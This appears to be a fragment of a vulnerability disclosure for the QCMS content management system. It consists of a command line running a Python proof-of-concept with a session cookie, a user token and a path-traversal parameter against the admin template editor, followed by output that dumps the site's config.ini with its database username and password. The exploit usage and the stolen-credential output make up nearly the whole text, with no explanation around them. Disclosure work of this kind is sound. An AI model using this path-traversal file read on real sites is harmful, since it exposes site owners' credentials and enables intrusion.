 C:\>python poc.py --url http://www.qcms.com --cookie "PHPSESSID=44nv776u5n1gqkn2b7q9ladkvs; User_Token=0773e1cb748a7bf0
41774f356678c0946bf1e87c" --file "../../Lib/Config/config.ini"
[*] Sending file read request to: http://www.qcms.com/admin/templates/edit.html
[+] Successfully extracted file: ../../Lib/Config/config.ini
==== File Content Start ====
[DbConfig]
Host='localhost'
Name='qcms'
Accounts='qcms'
Password='qcms123'
Port='3306'
Prefix='qc_'
[RedisConfig]
IsOpen='2'
Host=''
Password=''
Port=''
==== File Content End ====